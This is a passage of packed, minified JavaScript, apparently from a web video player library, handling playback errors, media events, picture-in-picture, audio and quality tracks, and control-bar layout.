12z(1L,2r)}F{1L.12x=K}1L.on(5w.8e.12w,E(1i,2g){v.1w==1?d2.1w(2g):\'\';js(2g.1H+\'5w\',2g,0,H);o.tf=2g;if(2g.n3){aU(2g.1H){1o 5w.Kz.12Q:1w("8s n3 sN 2k");if(v.rt==1){rq()}F{2k=2g.ko+\' (\'+2g.1H+\')\';o.2t>0||2r||v.5H==1||9v?\'\':o.2t=4U();1L.9K();if(!2r){o.Q.5Q()}}1m;1o 5w.Kz.12R:1w("8s n3 Q 2k, ja");1L.138();1m;7D:2k="8s n3 2k, 9K";1L.9K();!2r?o.Q.5Q():\'\';1m}}F{1w("8s ",2g.1H,2g.ko,(2g.mX?2g.mX.nq:\'\'));js("13i",(2g.mX?2g.mX.nq:\'\'));if(8H>0){8H=2;sT()}}});bi=H}E mW(){if(!2r&&v.92==1&&9I()>1){if(o.3m!=1L.lZ){o.3m=1L.lZ;o.R?o.R.jg(o.3m):\'\';1w("8s 13h "+o.3m)}if(2Y(v.bL)&&o.3m>0){B fq=v.bL.2D(",");W(B k=0;k<fq.U;k++){if(o.2C[o.3m].L(fq[k])>-1){1w(\'13f 4Y\');1L.hT=o.3m-1;o.3m--;1m}}}}}E rS(){if(I(1U.Ky)){if(r7()){if(!I(o.ws)){o.ws=1z 13e()}ws=1z Ky(1g,1a,2W(v.13d,{KC:H}));rT=H}F{9v=K;1w("eR KD")}}}E KB(){sU()};G.6h=E(){sU()};E sU(){if(v.Hn&&o.R){if(1g.eH.U>0){if(v.6h==1){1g.eH[1g.eH.U-1].h4="G2"}F{1g.eH[1g.eH.U-1].h4="3q"}if(!o.6h){o.6h=H;o.R.4w()}}F{if(o.6h){o.6h=K;o.R.4w()}}}}E rq(){1w("13a");!2r&&o.1B?o.V.3e():\'\';o.V.8f();8H=1;sT(o.1B)}E sT(x){if(8H>0){2R(sS);sS=1E(Ku,v.Kx*2i)}}E Ku(){if(8H>0){1w("139");if(4I){if(8H==1){1L.KM(1a)}if(8H==2){1L.9K();d9(H);1g.1B()}}F{4b(1g,{\'2S\':1a})}}}1g.1A(\'137\',KK);1g.1A(\'2k\',sL);1g.1A(\'8d\',8u);1g.1A(\'1B\',9U);1g.1A(\'4g\',e5);1g.1A(\'FZ\',cE);1g.1A(\'h1\',hK);1g.1A(\'mh\',kd);1g.1A(\'FY\',bE);1g.1A(\'FW\',e3);1g.1A(\'8q\',8L);1g.1A(\'FV\',a1);1g.1A(\'12T\',Im);1g.1A(\'FT\',sV);1g.1A(\'Fo\',sX);if(o.1n.7Q){1g.1A(\'132\',ke)}E KK(){if(!4I&&!6C){!2r?o.V.e4():\'\'}}E ke(){if(1g.131){o.V.et()}}E sL(){if(!4I&&!6C){if(1g.2k){1w(1g.2k,1g.2k.nq,1g.2k.9M);B x=1g.2k.nq;2k=1g.2k.9M;if(2k==\'\'){if(x==1){2k="12Z"}if(x==2){2k="sN"}if(x==3){2k="ea"}if(x==4){2k="eR mV"}}1w("12Y hq: ",2k)}if(s5&&v.rt==1){2k=1W;rq()}if(2k!=1W||o.1n.5i){5Q()}}}E 5Q(){!2r?o.Q.5Q():\'\'}E 8u(){!2r?o.Q.8u():\'\'}E 9U(){if(!o.1C&&v.7t){1w(\'Kw 1B\');4g();o.V.2J();J}if(4I&&8H>0){}F{if(!2r){B bc=o.V.8Z()&&o.n6!=1;if(bc||bv==-1){B x=K;if(4I){if(I(o.28)||I(o.5B)){if(bc){}F{1w(\'4g jc\');4g();x=H}}}if(!x){o.Q.9U()}}}}}E e5(){if(!pe){1w("12X");if(o.1B&&o.fr&&!1g.8d&&v.Kp==1&&!o.9X){1w("Kp");iC()}F{!2r&&!o.Kr&&1g.8J?o.Q.e5():\'\'}}}E cE(){!2r?o.Q.cE():\'\';if(bv>-1){if(4U()>bv){4g();bv=-1}}}E hK(){!2r?o.Q.hK():\'\'}E kd(){!2r?o.Q.kd():\'\'}E bE(){if(2r){oX()}F{o.Q.bE();rz();if(4I&&8H>0){8H=0;1w("12W up");1L.FA();iC();o.R.2J()}if(I(v.8Y)){2L()}1E(Ks,3P)}}E Ks(){if(1g.bJ&&o.7c.U==0&&v.12U!=0){B at=1g.bJ;W(i=0;i<at.U;i++){B x=o.Q.rZ((at[i].7C?at[i].7C+\' (\':\'\')+at[i].12S+(at[i].7C?\')\':\'\'),i);if(x==v.aN){o.7r=o.9B=i}o.7c[i]=x}o.R.mj(o.9B)}if(o.9B>0){eX(o.9B,1)}};G.8Y=E(){J(1g.o9/1g.fS)};E oX(){if(1g.fS>0){P(1G,{"1f":1G.2e/(1g.o9/1g.fS)-2I(v.2r.2O)})}F{if(rc<20){1E(oX,100);rc++}}}E rz(){if(v.mS==1){3L(o.tm);o.tm=6J(qU,100);qU()}}E qU(){if(1g){if(1g.fS>0){o.V.Gp(1g.o9/1g.fS);3L(o.tm)}}}E a1(){!2r&&!9v?o.Q.a1():\'\'}E e3(){!2r?o.Q.e3():\'\'}E 8L(){if(4I&&8H>0){}F{!2r?o.Q.8L():\'\'}}E Im(){o.V.r8()}E r7(){B pv=1U.FQ=1U.FQ||1U.11U;B iA=1U.FP=1U.FP||1U.11S;B po=pv&&1P pv.po===\'E\'&&pv.po(FN);B FM=!iA||iA.r0&&1P iA.r0.11Q===\'E\'&&1P iA.r0.6q===\'E\';J po&&FM}B qW="<7e C=\'1D:0.5\'>";E FK(){if(!2r&&v.92==1){B x=1L.c7;B q=-1;o.2C=[];if(x.U>1){W(B i=0;i<x.U;i++){if(I(x[i].1f)){B y=o.Q.FI(x[i],v.FG);if(o.2C.L(y)>-1||v.11J==1){if(I(x[i].cq)){B yi=o.2C.L(y);yi>-1?o.2C[yi]+=" "+qW+" &jk;"+2I(x[yi].cq/2i)+\' \'+2H(\'eZ\')+\'</7e>\':\'\';o.2C[i]=y+" "+qW+" &jk;"+2I(x[i].cq/2i)+\' \'+2H(\'eZ\')+\'</7e>\'}}F{o.2C[i]=y}if(I(x[i].FF)){o.9k[i]=x[i].FF[0]}}F if(I(x[i].7o)){o.2C[i]=x[i].7o}F{o.2C[i]=i}if(I(v.4F)&&q==-1){if(v.4F==o.2C[i]){q=i}}if(I(o.4F)){if(o.4F==o.2C[i]){q=i}}}if(v.hI==1){o.2C[x.U]=2H("2u")}F{1L.FS=0;1L.hJ=0}if(v.Fq==1||q>-1){1L.hJ=0;if(v.hW=="6u"||(!o.1C&&v.4x==0)){1L.rU=q}F{if(v.hW=="gF"){1L.hT=q}}o.3m=q}F{if(v.hI==1){o.3m=1L.c7.U-1}F{o.3m=1L.11F}}lY()}o.cq=2W(1L.c7[o.3m].cq,0);o.R?o.R.4w():\'\'}}E lY(){if(o.9k.U>0&&v.cv==1){rb();rY()}}E rb(){if(!2r&&v.cv==1){B x=1L.bJ;o.7c=[];B 2N;if(x.U>1){W(B i=0;i<x.U;i++){2N=K;if(I(x[i].f1)&&o.9k.U>0){if(x[i].f1!=o.9k[o.3m]){W(B j=0;j<o.9k.U;j++){if(o.9k[j]==x[i].f1){2N=H}}}}if(!2N){o.7c[i]=I(x[i].7o)?o.Q.rZ(x[i].7o,i):i;if(I(v.aN)){if(v.aN==o.7c[i]){o.7r=i;1L.mo=i}}}}}}}E rY(){if(!2r){B x=1L.bJ;B y=1L.mo;if(y>-1){if(I(x[y].f1)){if(o.9k.U>0){if(o.9k[o.3m]!=x[y].f1){W(B i=0;i<x.U;i++){if(x[i].7o==x[y].7o&&x[i].f1==o.9k[o.3m]){1L.mo=i;y=i;1m}}}}}o.7r=y;1w("8s 11W",o.7r);o.R.mj(o.7r)}}};G.eX=E(x,y){eX(x,y)};E eX(x,y){if(1g.bJ.U>1){1g.bJ[x].rB=H;1g.bJ[y==1?0:o.9B].rB=K;o.9B=x;y!=1?1g.dE=o.Q.1c():\'\'}}E 4U(){if(6C){J 6B?o.3O.1c():0}F{J 1g.dE}};E 4d(){B x=1g.1p;if(6C&&6B){x=o.3O.1p()}if(I(v.4r)){if(7A([v.4r],\'-\')){x=x+v.4r*1}F{x=v.4r}}J x!=11M&&!rX(x)?x:0}G.2J=E(){B p=H;if(4I&&!rW){if(!bi){d9(H)}1L.FA()}if(6C&&!6B){p0(H);p=K}if(9v){if(!rT){rS()}ws.1B();p=K}if(1g.C.1h=="-11X"){G.g2()}p?iC():\'\'};B 12q;E iC(){if(1a!="1Z"){B pp=1g.1B();if(pp!==1W){pp.cW(E(){}).2P(E(2k){1w("12m",2k.9M);if(2k.9M.L(\'cG\')==-1&&2k.9M.L(\'12i by\')==-1){if(v.rQ==1){1w(\'12g\');o.V.5c();1g.1O=0;B rP=1g.1B();if(rP){rP.cW(E(){}).2P(E(e){1w("11Z",e.9M);if(o.1n.tv&&(4I||6C)){}F{o.R.3e();o.V.8f();js("12d")}})}}F{o.R.3e();o.V.8f()}}})}}}G.oE=E(){if(o.5B||o.28){if(o.9g){dh()}if(!o.ia&&o.1n.2j&&o.1n.3C){if(!1g.3t){1g.3t=H;p4=H}P(1g,{"1r":"2p","1d":-3N,"1h":-3N});bv=4U();if(!9v){1g.1B()}if(bv==0&&o.2t>0){i4=o.2t}}}};G.g2=E(){if(!o.ia&&(o.1n.2j||o.1n.3C)){P(1g,{"1r":"pE","1d":0,"1h":0});if(I(v.8Y)){2L()}if(p4){!o.3t?1g.3t=K:\'\';p4=K}if(i4>0){o.2t=i4;i4=0}bv=-1}};G.3e=E(){1w(\'8J\');4g()};E 4g(){if(9v){ws.4g()}F{1g.4g()}};G.d5=E(){!1g.8J?3e():iC()};G.46=E(x){if(6C&&6B){o.3O.41(x)}F{if(4I){if(v.13k==1&&x>0&&rw()){gb=1L.hT;1L.Fy=0}}1g.dE=x}};G.5c=E(){1g.3t=H};G.6d=E(){1g.3t=K;if(o.2o=="1L"&&o.1n.5i&&v.28==1){if(!I(o.Fx)){pe=H;1g.4g();1E(E(){1g.1B();pe=K},10);o.Fx=H}}};G.43=E(x){1g.1O=x};G.Fw=E(){if(o.FR!=1g){B cG;B 8P;if(o.pb[1g]){cG=o.pb[1g];8P=o.rL[1g]}F{1U.pc=1U.pc||1U.12c;if(I(1U.pc)){3p{8P=1z pc();cG=8P.12a(1g);o.pb[1g]=cG;o.rL[1g]=8P}2P(e){1w(e)}}}if(8P){B ic=8P.129();ic.ic.5a=v.Ft;cG.Fs(ic);ic.Fs(8P.126);o.rJ=H;o.FR=1g}}};G.p3=E(){J!1g.8J};G.5S=E(){J v.5H==1||9v?H:o.5H};G.9y=E(){J 1g};G.rD=E(){4b(1g,{\'R\':\'1\'});J H};G.4x=E(){4b(1g,{\'4x\':\'8o\'});if(4I&&!bi){d9(K)}if(6C&&!6B){p0(K)}};G.6G=E(){B 6Z="7K";if(1g.8J){6Z="8J"}if(1g.8d){6Z="8d"}J 6Z};G.rA=E(x,y){2r=x;y.1M(1g);1G=y;if(x){if(v.2r.gE!=1){1g.3t=H}F{if(!o.3t){1g.3t=K}}oX();if(o.2C.U>0){if(4I){iJ=o.3m;1L.hJ=0;1L.hT=0}}}F{if(!o.3t&&v.2r.gE!=1){1g.3t=K}1g.1O=v.1O;rz();if(o.2C.U>0){if(4I){1L.hJ=-1;if(iJ>-1){iJ<1L.c7.U?1L.rU=iJ:\'\'}}}}};G.1c=E(){J 4U()};G.1p=E(){J 4d()};G.9G=E(){B x=0;if(1g.8m){if(1g.8m.U>0){B y=4U();W(B i=0;i<1g.8m.U;i++){if((y>=1g.8m.1C(i)||y>=1g.8m.1C(i)-100)&&y<=1g.8m.4r(i)){x=1g.8m.4r(i)}}x==0?x=1g.8m.4r(1g.8m.U-1):\'\'}}if(I(v.4r)){B ed=v.4r;if(7A([ed],\'-\')){ed=4d()}x>ed?x=ed:\'\'}J x};G.2u=E(){J rw()};E rw(){B x=K;if(4I){if(bi){x=1L.FS}}F if(6C){if(6B){x=o.3O.2u()}}J x}G.3W=E(){J{"Y":1g.o9,"1f":1g.fS}};G.2S=E(x){if(x){x=x.1V(/\\(5F\\)/g,2K.5F());1a=x;o.b7!=2?o.b7=K:\'\';if(6C){if(6B){o.3O.cG(x)}}F if(4I){4I&&1L?1L.9K():\'\';d9(H);rH()}F{4b(1g,{\'2S\':x,\'3k\':0});qS();4g()}}};E qS(){if(o.1n.7d){B y=1g.eH;if(y){W(B i=0;i<y.U;i++){y[i].h4="123"}}y=1g.bJ;if(y){W(i=0;i<y.U;i++){y[i].rB=(i==0?1:0)}}if(1U.ZG){1g.1A(\'Y5\',E(1i){o.5O=1i.ZF=="XC";!2r?o.V.ju():\'\'});1g.1A(\'XB\',E(1i){})}}rH();if(v.rF==1){1P Gj!=="1W"?Gj(1a,1g,1G):\'\'}}G.5O=E(){1g.XA()};G.8Q=E(){dh()};E rH(){if(o.1n.3C){if(I(1g.Xz)&&!o.1n.7Q){o.8Q=H}if(1T.Xy&&!1g.Xx){o.8Q=H}}}E dh(){if(o.1n.7d){if(1g.Xs==="kN-in-kN"){1g.Gh("9W");o.9g=K}F{1g.Gh("kN-in-kN");o.9g=H}}F{if(!1T.Xi){2q(\'1g.Xr().cW(p => {o.9g = H;}).2P(2k => {o.9g = K;});\')}F{2q(\'1T.Xq().cW(ok =>{o.9g = K;}).2P(2k => {});\')}}};E sV(){o.9g=H};E sX(){o.9g=K};G.Gf=E(x){if(6B){o.3O.rN(x)}};G.In=E(x){if(6B){if(1g.8m.U>0){o.3O.Xp(x)}}};G.Xo=E(x){if(o.ws){o.ws.Gb(ws,x,-1)}};G.Xn=E(x){if(o.ws){o.ws.Gb(ws,-1,x)}};G.Ga=E(x){if(bi){B y=2I(x);if(x==1L.c7.U){y=-1;1L.hJ=-1}if(v.hW=="gF"){1E(8L,3P);1L.hT=y}if(v.hW=="6u"){1w("8s 6u Xm "+y);1L.rU=y}if(y==-1){o.3m=1L.lZ}lY()}};G.m7=E(){J 1L};G.mt=E(){J 6B?o.3O.Xl():K};G.9I=E(){J 9I()};E 9I(){B x=0;if(bi){if(1L.c7){x=1L.c7.U}}J x}G.ci=E(){J ci()};G.f5=E(){f5()};E f5(){if(1g){if(v.my==1||v.4p==1){if(v.XD==1||v.4p==1){P(1g,{\'3X-mq\':\'4p\'})}F{P(1g,{\'3X-mq\':\'Fr\'})}}F{P(1g,{\'3X-mq\':\'pV\'})}}}G.4W=E(){2L()};E 2L(){if(v.8Y){3Q(\'1I\',7l(v.8Y).1V(\'/\',\':\'))}}E ci(){B x=0;if(6B){x=o.3O.c7()}J x}G.FU=E(x){if(bi){1L.mo=2I(x)}};G.iu=E(x,y){if(y=="1L"&&bi&&mk){mk.Xt(x)}if(y=="3O"&&6B){o.3O.Y1(x)}};G.fK=E(x){if(x){1g.Y0=x}};G.r9=E(){B x=1g.XZ;B y=[];W(B i=0;i<x.U;i++){if(x[i].o3.nv()==\'9Q\'){x[i].6Q("fV",ro);y.2V(x[i])}}W(B i=0;i<y.U;i++){1g.3g(y[i])}o.rd=K};G.G4=E(x,y,z){if(x!=\'\'){if(x.L(\' or \')>0){B xx=x.2D(\' or \');x=xx[0]}B 9Q=1T.1X(\'9Q\');9Q.5T(\'2S\',x);9Q.5T(\'7C\',y);9Q.5T(\'XX\',\'ri\');9Q.5T(\'h4\',\'G2\');if(z){9Q.5T(\'7D\',\'\')}1g.1M(9Q);9Q.1A("fV",ro)}};E ro(e){if(e.4t.7C&&o.4A){W(B i=0;i<o.3d.U;i++){if(o.3d[i]==e.4t.7C){o.4A.9Z(i)}}}};G.hu=E(){J 2k?2k:\'\'};G.47=E(){3L(o.XW);4I&&1L?1L.9K():\'\';6C&&6B?o.3O.XU():\'\';9v&&ws?ws.2N():\'\';1g.6Q(\'2k\',sL);1g.6Q(\'8d\',8u);1g.6Q(\'1B\',9U);1g.6Q(\'4g\',e5);1g.6Q(\'FZ\',cE);1g.6Q(\'h1\',hK);1g.6Q(\'mh\',kd);1g.6Q(\'FY\',bE);1g.6Q(\'FW\',e3);1g.6Q(\'8q\',8L);1g.6Q(\'FV\',a1);1g.6Q(\'FT\',sV);1g.6Q(\'Fo\',sX);1g.2S=\'\';if(1G.o3=="Gw"){1G.sY.9a.3g(1g)}F{1G.3g(1g)}1g=22}};B vl=E(){B b=[];B fu=[];B 5k=[];B 8q=K;B l5;B 7B=K;B 1l;B X;if(o.4B){o.4B.1q();o.4B=22}B lj;o.5P=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1l.XN==1&&I(v.1l.kE)){v.1l.kE=v.1l.kE.1V(/\\n/ig,\'\');o.5P=v.1l.kE.2D(",")}o.e7=7A(o.5P,1,H);o.ac==3?o.ac=o.e7:\'\';W(B i in o.5K){if(o.5K.2v(i)){!I(v.1l[i])?v.1l[i]=5:\'\';o[\'dS\'+i]=[\'+ \'+v.1l[i]+\'%\',\'&XM; \'+v.1l[i]+\'%\',(o.5K[i]*100+\'%\')]}}if(v.1v.er==1&&o.1n.5i&&v.fH==1){v.1v.1q=0}B kL=K;B 9f=0;B pC=0;B eE=K;B xB=H;B h3;B bg=1z KR();B 1l;B 6a=[];B t0=K;B t7=K;B kj=0;B cD=[];if(v.fW.1r=="R-2m"){v.fW.1r="R"}W(B y in v){if(v.2v(y)){if(y.L("9O")==0&&v[y]){!I(v[y].sM)?v[y].sM=v[y].6a:v[y].6a=v[y].sM;6a[v[y].6a]=y;if(v.fW.1r!="R"){if(v[y].1r=="R-2m"){cD.2V([y,v[y].6a]);t0=H}F{if(v[y].1r=="R"||v[y].1r==1W){t0?t7=H:\'\'}}}kj<v[y].6a?kj=v[y].6a:\'\'}}}if(t7){cD.Fn(E(a,b){J a[1]-b[1]});W(B i=0;i<cD.U;i++){6a[v[cD[i][0]].6a]=22;v[cD[i][0]].6a=kj+1;kj++;6a[v[cD[i][0]].6a]=cD[i][0]}}if(v.1v.1q==1&&v.1v.dz==1){o.1v=1X("29");o.1R.1M(o.1v);P(o.1v,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'56\':\'1h 0.3s 6V-5y\',\'4i-3h\':\'1Z\'})}B 7y=1X("29");if(v.1v.1q==1&&v.1v.dz==1){o.1v.1M(7y)}F{o.1R.1M(7y)}P(7y,{\'1r\':\'2p\',\'1d\':0,\'2Q\':0,\'Y\':\'100%\',\'1f\':v.1v.h});7y.aT=E(){!o.1n.2j?o.V.EQ():\'\'};if(v.tE==1){3j(bg.c());3j(7y)}W(B i=1;i<6a.U;i++){if(6a[i]){B y=6a[i];if(y){B 1j=v[y].1j;B XI=v[y].1q;if(o.1n.2j){if(1j=="1O"&&v[y].dZ=="4N"){}F{if(1j=="1O"&&v.XH==1&&o.1n.2j){v[y].h6=0}F{if(1j=="1O"||(1j=="2b"&&v.XF)){v[y].on=0}}}}if(v[y].1q==1){if(v[y].GK==1&&I(v[y].ml)){3f[v[y].ml]?v[y].on=0:\'\'}if(v[y].GI==1&&I(v[y].m0)){!3f[v[y].m0]?v[y].on=0:\'\'}}if(v.tE==1){v[y].on=0}if(v[y].on==1){if(1j=="2M"||1j=="1O"){b[y]=1z Jw(y,1j);b[y].2L(b[y].s("w"))}F{b[y]=1z GA(y)}fu.2V(y);if(b[y].g("1j")=="1N"){if(b[y].s("1F")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2a("2l",K)}}F{b[y].2a("2l",K)}}}if(b[y].g("1j")=="4L"){B lu=b[y].s("3l");if(lu){if(lu.L("3x:")==0&&lu.L(",0/1")>0){B z=lu.2D(",");3Q(z[0].1t(4))==0?b[y].bW(0):\'\'}if(7A([lu],"2w")){o.ew=H}}}b[y].2a("1I",b[y].s("1I"))}}}}if(I(v.1l)){if(1P(8w)==\'E\'){1l=1z 8w("1l");v.1l.9h==1?1l.1u():1l.1q()}F{o.Xg=H}}if(I(v.X)){if(1P(8w)==\'E\'){X=1z 8w("X");if(I(o.X)){X.wT(o.X);if(v.X.mp==0||!I(v.X.mp)){v.X.9h==0?X.1q():\'\'}F{X.1u()}if(v.X.EJ==1){X.1u()}}F{X.1q(1)}iL()}}mg();qo();2L(H);4q();xd();xB=K;E ED(S){B x=0;B WT=K;if(S){if(S.g("1j")==\'2M\'){x=5k.1d+S.s("3Y")+S.g("Y")/2;if(5k.ex!=22){}F{5k.ex=[]}}F{if(5k.ex!=22){B c4=S.g("Y")+S.s("4m")+S.s("3Y");if(jV(S)){c4=0}if(S.s("3q")==1&&!S.g("1u")){c4=0}if(S.s("b4")>0){c4=0}x=bg.g("w")-v.1v.gu*1-c4+S.g("Y")/2+S.s("3Y");B i=0;5k.2m-=c4;W(i=0;i<5k.ex.U;i++){B c8=b[5k.ex[i]];if(c8.s("b4")>0){P(c8.c(),{"1d":(c8.g("x0")-c4)})}F{P(c8.c(),{"1d":(c8.g("x")-c4)})}c8.2a("x0",c8.g("x"))}5k.ex.2V(S.g("1e"));S.2a(\'gA\',1)}F{if(S.s("3q")==1&&!S.g("1u")){if(S.g("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1&&eE){9f+=S.g("Y")+S.s("3Y")+S.s("4m");eE=K}}}F{if(S.s("b4")>0){x=5k.1d+S.s("3Y")+S.s("4m")}F{B 2N=K;if(S.g("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1){if(!o.do&&!o.96){2N=H;eE=K}F{if(!eE){9f-=S.g("Y")+S.s("3Y")+S.s("4m");eE=H}}}}if(jV(S)){2N=H}if(!2N){5k.1d+=S.g("Y")/2+S.s("3Y");x=5k.1d;5k.1d+=S.g("Y")/2+S.s("4m")}F{x=5k.1d}}}}}}J x};G.EH=E(){mg()};G.Ik=E(){mg()};E mg(){if(o.ew){1P sa==\'E\'?o.2w=1z sa():\'\'}}E xD(S){B Y=o.2b&&v.1v.je==0?o.aa:o.2Z;B 1f=o.4J;B b0=0;if(S!=bg){b0=Y/2+S.s("3Y")-S.s("4m")}B di=1f/2;B sc=S.g("Y");B lW=S.g("1f");B p=S.s("1r");if(p.L("6p")>-1){b0=o.2Z/2+S.s("3Y")-S.s("4m")}if(p.L("1h")==0){di=lW/2+(S.s("EE")*o.4J/100)}if(p.L("2Q")==0){di=o.4J-(S==bg?lW:lW/2)-(S.s("Es")*o.4J/100)}if(p.L("2m")>-1){b0=o.2Z-sc/2+S.s("3Y")-S.s("4m")-(S.s("WQ")*o.2Z/100)}if(p.L("1d")>-1){b0=sc/2+S.s("3Y")-S.s("4m")+(S.s("m8")*o.2Z/100)}if(p=="9x"){b0=-o.vL/2+(S.s("m8")*o.vL/100)+S.s("3Y")-S.s("4m");di=-o.pG/2-(S.s("Es")*o.pG/100)+(S.s("EE")*o.pG/100)}if(p.L("R")>-1){B cx=ED(S);b0=(bg?(bg.c()?5e(bg.c().kF):0):0)+cx;if(p=="R-2m"){b0+=9f}if(v.1v.1r=="1h"){di=v.1v.h/2-(v.df<0?v.df:0)}F{di=1f-v.1v.h/2}}J{x:b0,y:di+S.s("8E")-S.s("dB")}}E 2L(9N){B w=o.2b&&v.1v.je==0?o.aa:o.2Z;B h=o.4J;if(v.1v.WP==1){if(!v.1v.sD){v.1v.sD=2Y(v.1v.EB)&&o.9S?v.1v.EB:v.1v.gu}v.1v.gu=o.2Z*v.1v.sD/100}P(bg.c(),{\'1h\':(v.1v.1r=="1h"?0:o.4J-v.1v.h)-v.df});bg.2a("y0",(o.4J-v.1v.h-v.df));if(v.1v.je==0&&bg){P(bg.c(),{\'Y\':w,\'1d\':0,\'2E-1d\':0});bg.2a("w",w);if(o.2b){P(bg.c(),{\'1d\':\'50%\',\'2E-1d\':-w/2})}}5k={"1d":v.1v.gu*1,"2m":(bg.g("w")-v.1v.gu*1)};B sI=K;if(!bg.g("1u")){bg.2a("2l",H);sI=H}B 1e;W(B i=0;i<fu.U;i++){1e=fu[i];if(b[1e]){B cc=xD(b[1e]);if(cc){if(b[1e].s("5R")=="1r"){if(I(o.7q[1e])){if(b[1e].g("x0")==cc.x&&b[1e].g("y0")==cc.y){3r}F{o.7q[1e].XY(b[1e].g("x0"),cc.x,b[1e].g("y0"),cc.y)}}}b[1e].2a("x0",cc.x);b[1e].2a("y0",cc.y);if(b[1e].s("3q")==1&&!b[1e].g("1u")&&!9N){wU(b[1e])}F{P(b[1e].c(),{"1r":"2p","1d":b[1e].g("x0"),"1h":b[1e].g("y0")})}}}}if(sI){bg.2a("2l",K)}9f=0;W(1e in b){if(b.2v(1e)){if(b[1e].s("1r")=="R-2m"&&b[1e].g("1j")!="2M"&&9f>-1){9f=5k.2m-5k.1d}if(b[1e].g("1j")=="2M"&&bg){B bB;if(b[1e].s("WL")==1){if(b[1e].s("WK")==1){bB=(o.2Z*b[1e].s("w")/100)-b[1e].s("3Y")-b[1e].s("4m")}F{bB=b[1e].s("w")}}F{if(b[1e].s("1r").L("R")>-1){bB=5k.2m-5k.1d-b[1e].s("3Y")-b[1e].s("4m");P(b[1e].c(),{"1d":(5e(bg.c().kF)+5k.1d+b[1e].s("3Y")+bB/2)});9f=-1}F{bB=bg.g("w")-b[1e].s("3Y")-b[1e].s("4m");P(b[1e].c(),{"1d":(5e(bg.c().kF)+b[1e].s("3Y")+bB/2)})}}b[1e].2a("x0",b[1e].g("x"));b[1e].2L(bB)}}}if(1l){h7(1l)}if(X){h7(X)}if(kL||o.2b||pC!=9f){4q()}}E wU(b){B 1d=0;B 1h=0;if(b.s("1r").L("2m")>-1&&b.s("1r").L("R")==-1){1d=o.2Z+b.g("Y")+10}if(b.s("1r").L("1d")>-1){1d=-b.g("Y")-10}if(b.s("1r").L("1h")>-1){1h=-b.g("1f")*2}if(b.s("1r").L("2Q")>-1||b.s("1r").L("R")>-1){1h=o.4J+b.g("1f")+b.g("Y")+10}if(1d>0){P(b.c(),{"1d":1d})}if(1h>0){P(b.c(),{"1h":1h})}}E h7(x){B 1h=-3N;x.he();B y=o.4J-v.1v.h*(x.s("1r").L("1h")>-1?1:2);if(x==X&&v.wM==1){y=o.4J}B jN=y-(o.2b&&!o.1n.2j?(100+x.s("kv")*1):x.s("kv"))-(x==X&&x.s("kv")*1==0?x.s("8E"):0);jN<100?jN=100:\'\';P(x.c(),{\'6e-1f\':jN});x.co()?P(x.co(),{\'6e-1f\':jN}):\'\';if(x.g("1u")){1h=o.4J/2-x.g("1f")/2+x.s("8E")-x.s("dB");if(x.s("1r").L("1h")>-1){1h=x.s("8E")-x.s("dB")}if(x.s("1r").L("2Q")>-1){1h=o.4J-(v.1v.1r!=\'1h\'?v.1v.h:0)-x.g("1f")+x.s("8E")-x.s("dB")}1h<0?1h=0:\'\'}if(x.g("1e")=="1l"&&o.cM){B Ex=o.2Z-x.g("Y")-x.s("4m");if(o.cM>Ex){P(x.c(),{"1r":"2p","2m":x.s("4m"),"1d":"2u","1h":1h})}F{P(x.c(),{"1r":"2p","1d":o.cM,"2m":"2u","1h":(o.hH<1h?o.hH:1h)})}}F{if(x.s("1r").L("2m")>-1){P(x.c(),{"1r":"2p","2m":x.s("4m")-x.s("kO"),"1d":"2u","1h":1h})}F if(x.s("1r").L("1d")>-1){P(x.c(),{"1r":"2p","1d":x.s("3Y"),"2m":"2u","1h":1h})}F{if(x.g("1e")=="X"&&x.s("3K")==1){P(x.c(),{"1r":"2p","1d":o.2Z/2-x.g("Y")/2+x.s("3Y")/2-x.s("4m")/2,"1h":1h})}F{B l=o.2Z/2-x.g("Y")/2+x.s("3Y")-x.s("4m");P(x.c(),{"1r":"2p","1d":(l>0?l:0),"1h":1h})}}}x.9F()};G.eB=E(1e){B S=b[1e];B a=S.g("1j");if(a){B d=1z 7k();o.aj=d.ak();if(a&&a!=""){4Z(S);a=="4g"?o.Eu=1:\'\';a=="1B"?o.Eu=0:\'\'}}lA()};G.qK=E(z,x,y){W(B 1e in b){if(b.2v(1e)){if(b[1e].s(z)==x){b[1e].2a(y?"6z":"3j")}}}};G.xC=E(x,s){B y=7h(s,x);J y};E 4Z(S,1H){o.m6=H;lj=S;B a=S.g("1j");if(a=="1B"){o.V.2J();if(o.3t&&v.Et==1){o.V.6d();v.Et=0}if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',1)}}F{if(a=="4g"){o.lK=0;o.V.3e();if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',0)}}if(a=="2N"){o.V.lN()}}if(a=="ET"){o.V.46(0,K)}if(a=="2b"){!o.5j?o.V.8M():\'\'}F{if(a=="qz"){o.V.8F()}}if(a=="2M"){B ld=o.Q.1p();B lt=S.g("2B")*ld;if(v.4o>0){ld-=v.4o*1;lt=S.g("2B")*ld+v.4o*1}if(v.hE>0){if(v.hE/ld<=1-S.g("2B")){J}}o.V.46(lt,H);if(o.3r){o.3r.qx(lt,ld);o.2t>0?o.2t=1W:\'\'}}if(a=="1O"){B x=S.g("2B");x<0.WF?x=0:\'\';x>1?x=1:\'\';if(S.s("dZ")=="4N"){x=3U(x*o.5P.6O(-1)[0]).w5(1);o.V.8T(x,1)}F{if(o.5u&&v.wi==1){3S.9w("wj",x);if(S.g("2B")>0||o.1n.7Q||v.ot==0){3S.qu("hc")}F{3S.9w("hc",1)}}o.V.43(x)}}if(a=="53"){if(o.5u&&!o.1n.7Q&&v.ot==1){3S.9w("hc",1)}o.V.5c();if(v.1Q.2F==1&&v.1Q.Fl==1){7a(\'53\',0)}}F{if(a=="9V"){if(o.5u){3S.qu("hc")}o.V.6d();if(v.1Q.2F==1&&v.1Q.Fl==1){7a(\'53\',1)}}}if(a.L("1c")==0){S.WD()?S.hY():S.On()}if(a=="nw"){o.Q.tG()}if(a=="1I+"){o.Q.es(0.1)}if(a=="1I-"){o.Q.es(-0.1)}if(a=="1I"){o.Q.es(0)}if(a=="5H"){3Q("vA");S.2a("uj",1);S.2a("gG",1)}if(a=="2w"){js("2w");qO()}if(a